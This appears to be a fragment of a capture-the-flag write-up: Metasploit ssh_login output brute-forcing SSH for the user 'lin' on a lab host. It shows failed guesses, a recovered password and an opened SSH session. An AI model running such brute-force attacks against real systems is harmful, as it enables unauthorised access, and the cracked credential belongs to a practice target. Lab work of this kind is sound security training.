 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.94.170:22 - Starting bruteforce
[-] 10.10.94.170:22 - Failed: 'lin:rEddrAGON'
[!] No active DB -- Credential data will not be saved!
[-] 10.10.94.170:22 - Failed: 'lin:ReDdr4g0nSynd!cat3'
[-] 10.10.94.170:22 - Failed: 'lin:Dr@gOn$yn9icat3'
[-] 10.10.94.170:22 - Failed: 'lin:R3DDr46ONSYndIC@Te'
[-] 10.10.94.170:22 - Failed: 'lin:ReddRA60N'
[-] 10.10.94.170:22 - Failed: 'lin:R3dDrag0nSynd1c4te'
[-] 10.10.94.170:22 - Failed: 'lin:dRa6oN5YNDiCATE'
[-] 10.10.94.170:22 - Failed: 'lin:ReDDR4g0n5ynDIc4te'
[-] 10.10.94.170:22 - Failed: 'lin:R3Dr4gOn2044'
[+] 10.10.94.170:22 - Success: 'lin:RedDr4gonSynd1cat3' 'uid=1001(lin) gid=1001(lin) groups=1
20 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.8.93.43:41009 -> 10.10.94.170:22) at 2025-07-24 14:09:04 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed